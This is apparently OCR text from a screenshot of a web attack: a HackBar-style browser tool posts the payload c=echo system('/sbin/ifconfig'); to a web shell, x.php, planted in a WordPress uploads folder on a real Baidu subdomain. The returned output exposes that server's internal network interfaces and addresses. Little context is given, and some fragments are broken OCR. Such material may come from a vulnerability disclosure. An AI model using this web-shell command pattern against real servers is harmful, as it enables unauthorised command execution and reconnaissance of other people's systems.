 Load URL
http://dux.baidu.com/wp-content/uploads/2015/02/x.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
c=echo system('/sbin/ifconfig');
eth1
125.
packe
00 RX
MTU:1
kets:
源 : http://dux.baidu.com/wp-content/uploads/2015/02/x.php - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 eth1 Link encap:Ethernet HWaddr 40:F2:E9:0C:04:F5
2 inet addr:10.57.125.72 Bcast:10.57.125.127
Mask:255.255.255.128
3 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
4 RX packets:424525197 errors:0 dropped:0 overruns:0 frame:0
5 TX packets:403183270 errors:0 dropped:0 overruns:0 carrier:0
6 collisions:0 txqueuelen:1000
7 RX bytes:52372340003 (48.7 GiB) TX bytes:101023787903 (94.0
GiB)
8
9 lo Link encap:Local Loopback
10 inet addr:127.0.0.1 Mask:255.0.0.0
11 UP LOOPBACK RUNNING MTU:16436 Metric:1
12 RX packets:240492750 errors:0 dropped:0 overruns:0 frame:0
13 TX packets:240492750 errors:0 dropped:0 overruns:0 carrier:0
14 collisions:0 txqueuelen:0
15 RX bytes:112356608177 (104.6 GiB) TX bytes:112356608177
(104.6 GiB)
16
17